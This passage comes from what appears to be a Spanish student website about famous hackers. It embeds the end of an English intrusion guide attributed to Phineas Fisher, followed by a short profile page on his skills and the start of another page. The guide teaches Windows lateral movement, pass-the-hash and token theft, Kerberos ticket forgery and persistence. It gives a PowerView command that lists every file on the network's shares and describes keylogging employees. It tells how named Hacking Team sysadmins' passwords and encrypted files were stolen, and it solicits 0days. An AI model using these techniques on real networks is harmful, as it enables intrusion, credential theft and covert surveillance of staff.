those credentials is using mimikatz [1], especially sekurlsa::logonpasswords
and sekurlsa::msv, on the computers where you already have admin access. The
techniques for "in place" movement also require administrative privileges
(except for runas). The most important tools for privilege escalation are
PowerUp [2], and bypassuac [3].

[1] https://adsecurity.org/?page_id=1821
[2] https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
[3] https://github.com/PowerShellEmpire/Empire/blob/master/data/module_source/privesc/Invoke-BypassUAC.ps1


Remote Movement:

1) psexec

   The tried and true method for lateral movement on windows. You can use
   psexec [1], winexe [2], metasploit's psexec_psh [3], Powershell Empire's
   invoke_psexec [4], or the builtin windows command "sc" [5]. For the
   metasploit module, powershell empire, and pth-winexe [6], you just need the
   hash, not the password. It's the most universal method (it works on any
   windows computer with port 445 open), but it's also the least stealthy.
   Event type 7045 "Service Control Manager" will appear in the event logs. In
   my experience, no one has ever noticed during a hack, but it helps the
   investigators piece together what the hacker did afterwards.

2) WMI

   The most stealthy method. The WMI service is enabled on all windows
   computers, but except for servers, the firewall blocks it by default. You
   can use wmiexec.py [7], pth-wmis [6] (here's a demonstration of wmiexec and
   pth-wmis [8]), Powershell Empire's invoke_wmi [9], or the windows builtin
   wmic [5]. All except wmic just need the hash.

3) PSRemoting [10]

   It's disabled by default, and I don't recommend enabling new protocols.
   But, if the sysadmin has already enabled it, it's very convenient,
   especially if you use powershell for everything (and you should use
   powershell for almost everything, it will change [11] with powershell 5 and
   windows 10, but for now powershell makes it easy to do everything in RAM,
   avoid AV, and leave a small footprint)

4) Scheduled Tasks

   You can execute remote programs with at and schtasks [5]. It works in the
   same situations where you could use psexec, and it also leaves a well known
   footprint [12].

5) GPO

   If all those protocols are disabled or blocked by the firewall, once you're
   Domain Admin, you can use GPO to give users a login script, install an msi,
   execute a scheduled task [13], or, like we'll see with the computer of
   Mauro Romeo (one of Hacking Team's sysadmins), use GPO to enable WMI and
   open the firewall.

[1] https://technet.microsoft.com/en-us/sysinternals/psexec.aspx
[2] https://sourceforge.net/projects/winexe/
[3] https://www.rapid7.com/db/modules/exploit/windows/smb/psexec_psh
[4] http://www.powershellempire.com/?page_id=523
[5] http://blog.cobaltstrike.com/2014/04/30/lateral-movement-with-high-latency-cc/
[6] https://github.com/byt3bl33d3r/pth-toolkit
[7] https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py
[8] https://www.trustedsec.com/june-2015/no_psexec_needed/
[9] http://www.powershellempire.com/?page_id=124
[10] http://www.maquinasvirtuales.eu/ejecucion-remota-con-powershell/
[11] https://adsecurity.org/?p=2277
[12] https://www.secureworks.com/blog/where-you-at-indicators-of-lateral-movement-using-at-exe-on-windows-7-systems
[13] https://github.com/PowerShellEmpire/Empire/blob/master/lib/modules/lateral_movement/new_gpo_immediate_task.py


"In place" Movement:

1) Token Stealing

   Once you have admin access on a computer, you can use the tokens of the
   other users to access resources in the domain. Two tools for doing this are
   incognito [1] and the mimikatz token::* commands [2].

2) MS14-068

   You can take advantage of a validation bug in Kerberos to generate Domain
   Admin tickets [3][4][5].

3) Pass the Hash

   If you have a user's hash, but they're not logged in, you can use
   sekurlsa::pth [2] to get a ticket for the user.

4) Process Injection

   Any RAT can inject itself into other processes. For example, the migrate
   command in meterpreter and pupy [6], or the psinject [7] command in
   powershell empire. You can inject into the process that has the token you
   want.

5) runas

   This is sometimes very useful since it doesn't require admin privileges.
   The command is part of windows, but if you don't have a GUI you can use
   powershell [8].

[1] https://www.indetectables.net/viewtopic.php?p=211165
[2] https://adsecurity.org/?page_id=1821
[3] https://github.com/bidord/pykek
[4] https://adsecurity.org/?p=676
[5] http://www.hackplayers.com/2014/12/CVE-2014-6324-como-validarse-con-cualquier-usuario-como-admin.html
[6] https://github.com/n1nj4sec/pupy
[7] http://www.powershellempire.com/?page_id=273
[8] https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-Runas.ps1


----[ 13.2 - Persistence ]------------------------------------------------------

Once you have access, you want to keep it. Really, persistence is only a
challenge for assholes like Hacking Team who target activists and other
individuals. To hack companies, persistence isn't needed since companies never
sleep. I always use Duqu 2 style "persistence", executing in RAM on a couple
high-uptime servers. On the off chance that they all reboot at the same time,
I have passwords and a golden ticket [1] as backup access. You can read more
about the different techniques for persistence in windows here [2][3][4]. But
for hacking companies, it's not needed and it increases the risk of detection.

[1] http://blog.cobaltstrike.com/2014/05/14/meterpreter-kiwi-extension-golden-ticket-howto/
[2] http://www.harmj0y.net/blog/empire/nothing-lasts-forever-persistence-with-empire/
[3] http://www.hexacorn.com/blog/category/autostart-persistence/
[4] https://blog.netspi.com/tag/persistence/


----[ 13.3 - Internal reconnaissance ]------------------------------------------

The best tool these days for understanding windows networks is Powerview [1].
It's worth reading everything written by it's author [2], especially [3], [4],
[5], and [6]. Powershell itself is also quite powerful [7]. As there are still
many windows 2000 and 2003 servers without powershell, you also have to learn
the old school [8], with programs like netview.exe [9] or the windows builtin
"net view". Other techniques that I like are:

1) Downloading a list of file names

   With a Domain Admin account, you can download a list of all filenames in
   the network with powerview:

   Invoke-ShareFinderThreaded -ExcludedShares IPC$,PRINT$,ADMIN$ |
   select-string '^(.*) \t-' | %{dir -recurse $_.Matches[0].Groups[1] |
   select fullname | out-file -append files.txt}

   Later, you can read it at your leisure and choose which files to download.

2) Reading email

   As we've already seen, you can download email with powershell, and it has a
   lot of useful information.

3) Reading sharepoint

   It's another place where many businesses store a lot of important
   information. It can also be downloaded with powershell [10].

4) Active Directory [11]

   It has a lot of useful information about users and computers. Without being
   Domain Admin, you can already get a lot of info with powerview and other
   tools [12]. After getting Domain Admin, you should export all the AD
   information with csvde or another tool.

5) Spy on the employees

   One of my favorite hobbies is hunting sysadmins. Spying on Christian Pozzi
   (one of Hacking Team's sysadmins) gave me access to a Nagios server which
   gave me access to the rete sviluppo (development network with the source
   code of RCS). With a simple combination of Get-Keystrokes and
   Get-TimedScreenshot from PowerSploit [13], Do-Exfiltration from nishang
   [14], and GPO, you can spy on any employee, or even on the whole domain.

[1] https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView
[2] http://www.harmj0y.net/blog/tag/powerview/
[3] http://www.harmj0y.net/blog/powershell/veil-powerview-a-usage-guide/
[4] http://www.harmj0y.net/blog/redteaming/powerview-2-0/
[5] http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmins/
[6] http://www.slideshare.net/harmj0y/i-have-the-powerview
[7] https://adsecurity.org/?p=2535
[8] https://www.youtube.com/watch?v=rpwrKhgMd7E
[9] https://github.com/mubix/netview
[10] https://blogs.msdn.microsoft.com/rcormier/2013/03/30/how-to-perform-bulk-downloads-of-files-in-sharepoint/
[11] https://adsecurity.org/?page_id=41
[12] http://www.darkoperator.com/?tag=Active+Directory
[13] https://github.com/PowerShellMafia/PowerSploit
[14] https://github.com/samratashok/nishang


--[ 14 - Hunting Sysadmins ]----------------------------------------------------

Reading their documentation about their infrastructure [1], I saw that I was
still missing access to something important - the "Rete Sviluppo", an isolated
network with the source code for RCS. The sysadmins of a company always have
access to everything, so I searched the computers of Mauro Romeo and Christian
Pozzi to see how they administer the Sviluppo network, and to see if there
were any other interesting systems I should investigate. It was simple to
access their computers, since they were part of the windows domain where I'd
already gotten admin access. Mauro Romeo's computer didn't have any ports
open, so I opened the port for WMI [2] and executed meterpreter [3]. In
addition to keylogging and screen scraping with Get-Keystrokes and
Get-TimeScreenshot, I used many /gather/ modules from metasploit, CredMan.ps1
[4], and searched for interesting files [5]. Upon seeing that Pozzi had a
Truecrypt volume, I waited until he'd mounted it and then copied off the
files. Many have made fun of Christian Pozzi's weak passwords (and of
Christian Pozzi in general, he provides plenty of material [6][7][8][9]). I
included them in the leak as a false clue, and to laugh at him. The reality is
that mimikatz and keyloggers view all passwords equally.

[1] http://hacking.technology/Hacked%20Team/FileServer/FileServer/Hackingteam/InfrastrutturaIT/
[2] http://www.hammer-software.com/wmigphowto.shtml
[3] https://www.trustedsec.com/june-2015/no_psexec_needed/
[4] https://gallery.technet.microsoft.com/scriptcenter/PowerShell-Credentials-d44c3cde
[5] http://pwnwiki.io/#!presence/windows/find_files.md
[6] http://archive.is/TbaPy
[7] http://hacking.technology/Hacked%20Team/c.pozzi/screenshots/
[8] http://hacking.technology/Hacked%20Team/c.pozzi/Desktop/you.txt
[9] http://hacking.technology/Hacked%20Team/c.pozzi/credentials/


--[ 15 - The bridge ]-----------------------------------------------------------

Within Christian Pozzi's Truecrypt volume, there was a textfile with many
passwords [1]. One of those was for a Fully Automated Nagios server, which had
access to the Sviluppo network in order to monitor it. I'd found the bridge I
needed. The textfile just had the password to the web interface, but there was
a public code execution exploit [2] (it's an unauthenticated exploit, but it
requires that at least one user has a session initiated, for which I used the
password from the textfile).

[1] http://hacking.technology/Hacked%20Team/c.pozzi/Truecrypt%20Volume/Login%20HT.txt
[2] http://seclists.org/fulldisclosure/2014/Oct/78


--[ 16 - Reusing and resetting passwords ]--------------------------------------

Reading the emails, I'd seen Daniele Milan granting access to git repos. I
already had his windows password thanks to mimikatz. I tried it on the git
server and it worked. Then I tried sudo and it worked. For the gitlab server
and their twitter account, I used the "forgot my password" function along with
my access to their mail server to reset the passwords.


--[ 17 - Conclusion ]-----------------------------------------------------------

That's all it takes to take down a company and stop their human rights abuses.
That's the beauty and asymmetry of hacking: with 100 hours of work, one person
can undo years of work by a multi-million dollar company. Hacking gives the
underdog a chance to fight and win.

Hacking guides often end with a disclaimer: this information is for
educational purposes only, be an ethical hacker, don't attack systems you
don't have permission to, etc. I'll say the same, but with a more rebellious
conception of "ethical" hacking. Leaking documents, expropriating money from
banks, and working to secure the computers of ordinary people is ethical
hacking. However, most people that call themselves "ethical hackers" just work
to secure those who pay their high consulting fees, who are often those most
deserving to be hacked.

Hacking Team saw themselves as part of a long line of inspired Italian design
[1]. I see Vincenzetti, his company, his cronies in the police, Carabinieri,
and government, as part of a long tradition of Italian fascism. I'd like to
dedicate this guide to the victims of the raid on the Armando Diaz school, and
to all those who have had their blood spilled by Italian fascists.

[1] https://twitter.com/coracurrier/status/618104723263090688


--[ 18 - Contact ]--------------------------------------------------------------

To send me spear phishing attempts, death threats in Italian [1][2], and to
give me 0days or access inside banks, corporations, governments, etc.

[1] http://andres.delgado.ec/2016/01/15/el-miedo-de-vigilar-a-los-vigilantes/
[2] https://twitter.com/CthulhuSec/status/619459002854977537

only encrypted email please:
https://securityinabox.org/es/thunderbird_usarenigmail
-----BEGIN PGP PUBLIC KEY BLOCK-----

mQENBFVp37MBCACu0rMiDtOtn98NurHUPYyI3Fua+bmF2E7OUihTodv4F/N04KKx
vDZlhKfgeLVSns5oSimBKhv4Z2bzvvc1w/00JH7UTLcZNbt9WGxtLEs+C+jF9j2g
27QIfOJGLFhzYm2GYWIiKr88y95YLJxvrMNmJEDwonTECY68RNaoohjy/TcdWA8x
+fCM4OHxM4AwkqqbaAtqUwAJ3Wxr+Hr/3KV+UNV1lBPlGGVSnV+OA4m8XWaPE73h
VYMVbIkJzOXK9enaXyiGKL8LdOHonz5LaGraRousmiu8JCc6HwLHWJLrkcTI9lP8
Ms3gckaJ30JnPc/qGSaFqvl4pJbx/CK6CwqrABEBAAG0IEhhY2sgQmFjayEgPGhh
Y2tiYWNrQHJpc2V1cC5uZXQ+iQE3BBMBCgAhBQJXAvPFAhsDBQsJCAcDBRUKCQgL
BRYCAwEAAh4BAheAAAoJEDScPRHoqSXQoTwIAI8YFRdTptbyEl6Khk2h8+cr3tac
QdqVNDdp6nbP2rVPW+o3DeTNg0R+87NAlGWPg17VWxsYoa4ZwKHdD/tTNPk0Sldf
cQE+IBfSaO0084d6nvSYTpd6iWBvCgJ1iQQwCq0oTgROzDURvWZ6lwyTZ8XK1KF0
JCloCSnbXB8cCemXnQLZwjGvBVgQyaF49rHYn9+edsudn341oPB+7LK7l8vj5Pys
4eauRd/XzYqxqNzlQ5ea6MZuZZL9PX8eN2obJzGaK4qvxQ31uDh/YiP3MeBzFJX8
X2NYUOYWm3oxiGQohoAn//BVHtk2Xf7hxAY4bbDEQEoDLSPybZEXugzM6gC5AQ0E
VWnfswEIANaqa8fFyiiXYWJVizUsVGbjTTO7WfuNflg4F/q/HQBYfl4ne3edL2Ai
oHOGg0OMNuhNrs56eLRyB/6IjM3TCcfn074HL37eDT0Z9p+rbxPDPFOJAMFYyyjm
n5a6HfmctRzjEXccKFaqlwalhnRP6MRFZGKU6+x1nXbiW8sqGEH0a/VdCR3/CY5F
Pbvmhh894wOzivUlP86TwjWGxLu1kHFo7JDgp8YkRGsXv0mvFav70QXtHllxOAy9
WlBP72gPyiWQ/fSUuoM+WDrMZZ9ETt0j3Uwx0Wo42ZoOXmbAd2jgJXSI9+9e4YUo
jYYjoU4ZuX77iM3+VWW1J1xJujOXJ/sAEQEAAYkBHwQYAQIACQUCVWnfswIbDAAK
CRA0nD0R6Kkl0ArYB/47LnABkz/t6M1PwOFvDN3e2JNgS1QV2YpBdog1hQj6RiEA
OoeQKXTEYaymUwYXadSj7oCFRSyhYRvSMb4GZBa1bo8RxrrTVa0vZk8uA0DB1ZZR
LWvSR7nwcUkZglZCq3Jpmsy1VLjCrMC4hXnFeGi9AX1fh28RYHudh8pecnGKh+Gi
JKp0XtOqGF5NH/Zdgz6t+Z8U++vuwWQaubMJTRdMTGhaRv+jIzKOiO9YtPNamHRq
Mf2vA3oqf22vgWQbK1MOK/4Tp6MGg/VR2SaKAsqyAZC7l5TeoSPN5HdEgA7u5GpB
D0lLGUSkx24yD1sIAGEZ4B57VZNBS0az8HoQeF0k
=E5+y
-----END PGP PUBLIC KEY BLOCK-----



                      If not you, who? If not now, when?
                _   _            _      ____             _    _ 
               | | | | __ _  ___| | __ | __ )  __ _  ___| | _| |
               | |_| |/ _` |/ __| |/ / |  _ \ / _` |/ __| |/ / |
               |  _  | (_| | (__|   <  | |_) | (_| | (__|   <|_|
               |_| |_|\__,_|\___|_|\_\ |____/ \__,_|\___|_|\_(_)

                   </pre>
                </section>
            </article>
        </section>
    </main>
    <footer class="footer">
        <p>&copy; Para la asignatura de <i>Posicionamiento y Optimización Web</i>.</p>
        <p>✒️ Autor: David Zhou</p>
    </footer>

</body>
</html>
</file>

<file: blog/posts/hackers/phineas-fisher/las-habilidades-de-phineas-fisher.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hackers</title>
    <!-- SEO Tags -->
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta name="copyright" content="David Zhou">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <meta name="googlebot" content="index, follow">
    <meta name="robots" content="index,follow">
    <link rel="icon" type="image/png" href="images/favicon-fsociety.png" sizes="50x50"/>
    <!-- Estilos CSS -->
    <link rel="stylesheet" href="/css/styles.css">
    <!-- Para el Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hackers Buscados">
    <meta name="twitter:description" content="Descubre los hackers y grupos más peligrosos del mundo, sus ciberataques y secretos digitales.">
    <meta name="twitter:image" content="images/shinyhunters-thumbnail.png">
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home",
                    "item": "https://davidzhou-web.github.io/"
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "name": "Hackers",
                    "item": "https://davidzhou-web.github.io/#famous-hackers"
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Phineas: el hacker entre el mito y la realidad digital",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/el-hacker-phineas-fisher.html"
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "name": "Las habilidades del hacker phineas fisher",
                    "item": "https://davidzhou-web.github.io/blog/posts/hackers/phineas-fisher/las-habilidades-de-phineas-fisher.html"
                }
            ]
        }
    </script>
</head>
<body>
    <header>
        <div class="top-header">
            <h1 class="title"><a href="/index.html">H<span class="accent-color">4</span>CK<span class="accent-color">3</span>RS</a></h1>
        </div>
        <nav id="nav">
            <ol>
                <li class="top-menu dropdown">
                    <a href="#hacker-groups">Grupos</a> 
                    <input type="checkbox" id="groups-toggle">
                    <label for="groups-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#lazarus-group">Lazarus</a></li>
                        <li><a href="/index.html#cozybear-group">Cozy Bear</a></li>
                        <li><a href="/index.html#doubledragon-group">Double Dragon</a></li>
                        <li><a href="/index.html#equationgroup-group">Equation Group</a></li>
                        <li><a href="/index.html#oilrig-group">OilRig</a></li>
                        <li><a href="/index.html#anonymous-group">Anonymous</a></li>
                        <li><a href="/index.html#theshadowbrokers-group">The Shadow Brokers</a></li>
                        <li><a href="/index.html#shinyhunters-group">ShinyHunters</a></li>
                        <li><a href="/index.html#ransomhub-group">RansomHub</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="/index.html#famous-hackers">Hackers Famosos</a>
                    <input type="checkbox" id="hackers-toggle">
                    <label for="hackers-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#phineasfisher-hacker">Phineas Fisher</a></li>
                        <li><a href="/index.html#kevinmitnick-hacker">Kevin Mitnick</a></li>
                        <li><a href="/index.html#maksimyakubets-hacker">Maksim Yakubets</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="#famous-cyberattacks">Ciberataques</a>
                    <input type="checkbox" id="cyberattacks-toggle">
                    <label for="cyberattacks-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="/index.html#stuxnet-cyberattack">Stuxnet</a></li>
                        <li><a href="/index.html#wannacry-cyberattack">WannaCry</a></li>
                        <li><a href="/index.html#solarwinds-cyberattack">SolarWinds</a></li>
                        <li><a href="/index.html#bybit-cyberattack">Bybit</a></li>
                    </ul>
                </li>
                <li class="top-menu"><a href="/index.html#terms">Términos</a></li> 
                <li class="top-menu"><a href="/links.html">Enlaces</a></li> 
            </ol>
        </nav>
    </header>
    <main class="main">
        <section>
            <div class="breadcrum">
                <p>
                    <a href="/index.html" rel="nofollow">home</a> >
                    <a href="/index.html#famous-hackers" rel="nofollow">hackers</a> >
                    <a href="el-hacker-phineas-fisher.html">phineas-fisher</a> >
                    <p>intrusiones</p>
                </p>
            </div>
            <article class="blogpost">
                <header>
                    <h2>Las habilidades del hacker phineas fisher</h2>
                    <p><time datetime="2026-01-20">20 de enero de 2026</time></p>
                </header>

                <section>
                    <p>
                        Las habilidades atribuidas a Phineas Fisher reflejan un alto nivel de conocimiento técnico
                        combinado con una comprensión estratégica de los sistemas de poder digital. Más allá de
                        la destreza informática, su perfil destaca por la capacidad de convertir el hacking en una
                        herramienta de impacto político.
                    </p>

                    <h3>Competencias técnicas destacadas</h3>
                    <ul>
                        <li>
                            <strong>Análisis de sistemas:</strong> capacidad para identificar debilidades en
                            infraestructuras complejas de empresas y organismos públicos.
                        </li>
                        <li>
                            <strong>Explotación de vulnerabilidades:</strong> uso de fallos de seguridad existentes
                            para obtener acceso no autorizado a sistemas protegidos.
                        </li>
                        <li>
                            <strong>Gestión de grandes volúmenes de datos:</strong> extracción, organización y
                            publicación de información con relevancia política.
                        </li>
                        <li>
                            <strong>Anonimato digital:</strong> empleo de métodos para dificultar la identificación
                            y rastreo de su identidad.
                        </li>
                    </ul>

                    <h3>Habilidades estratégicas y comunicativas</h3>
                    <ul>
                        <li>
                            <strong>Selección de objetivos:</strong> elección de entidades con alto valor simbólico
                            dentro del ecosistema de la vigilancia y la seguridad.
                        </li>
                        <li>
                            <strong>Redacción de manifiestos:</strong> elaboración de comunicados claros y
                            ideológicamente coherentes que acompañaban cada intrusión.
                        </li>
                        <li>
                            <strong>Control del relato público:</strong> capacidad para influir en el debate
                            mediático tras las filtraciones.
                        </li>
                    </ul>

                    <p>
                        En conjunto, las habilidades de Phineas Fisher muestran que su impacto no se debió
                        únicamente a conocimientos técnicos avanzados, sino también a una visión estratégica
                        que integraba tecnología, ideología y comunicación.
                    </p>
                </section>
            </article>
        </section>
    </main>
    <footer class="footer">
        <p>&copy; Para la asignatura de <i>Posicionamiento y Optimización Web</i>.</p>
        <p>✒️ Autor: David Zhou</p>
    </footer>

</body>
</html>
</file>

<file: blog/posts/hackers/phineas-fisher/las-intrusiones-de-phineas-fisher.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hackers</title>
    <!-- SEO Tags -->
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta name="copyright" content="David Zhou">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <meta name="googlebot" content="index, follow">
    <meta name="robots" content="index,follow">
    <link rel="icon" type="image/png" href="images/favicon-fsociety.png" sizes="50x50"/>
    <!-- Estilos CSS -->
    <link rel="stylesheet" href="/css/styles.css">
    <!-- Para el Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hackers Buscados">
    <meta name="twitter:description" content="Descubre los hackers y grupos más peligrosos del mundo, sus ciberataques y secretos digitales.">
    <meta name="twitter:image" content="images/shinyhunters-thumbnail.png">
    <script type="application/ld+json">
